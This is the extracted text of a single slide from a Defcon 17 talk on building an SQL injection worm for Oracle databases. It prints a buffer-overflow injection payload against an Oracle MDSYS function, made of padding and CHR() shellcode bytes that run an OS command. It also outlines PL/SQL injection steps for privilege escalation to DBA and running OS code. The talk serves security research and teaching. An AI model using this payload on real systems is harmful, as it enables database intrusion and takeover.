 SQL Injection and Vulnerable
Functions
We can call functions in SQL but not procedures
Exploit Functions vulnerable to Buffer overflow and other issues
MDSYS.MD2.SDO_CODE_SIZE('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD
DDDDDDDEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFFFGG
GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGHHHHHHHHHHHHHHHHHHHHHH
HHHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)||CHR (227)||CHR(251)||CHR(90)||
CHR(19)||CHR(124)||CHR(54)||CHR(141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr(191)||
chr(142)||chr(01)||chr(120)||chr(255)||chr(208)||chr(184)||chr(147)||chr(131)||chr(00)||chr(120)||
chr(255)||chr(208)||'dir >c:\dir.txt')--
Exploit Functions vulnerable to PL/SQL Injection
If Authid=definer: execute PL/SQL with definer privileges
If Authid=current_user: execute PL/SQL; exploit vulnerable packages
Privilege escalation; become DBA
Execute OS Code
Defcon 17, Las Vegas, July 2009
11
RIVIERA
DEFCON
DEFCON
17
T5D2S8 The Making of the Second SQL
Injection Worm
Sumit Siddharth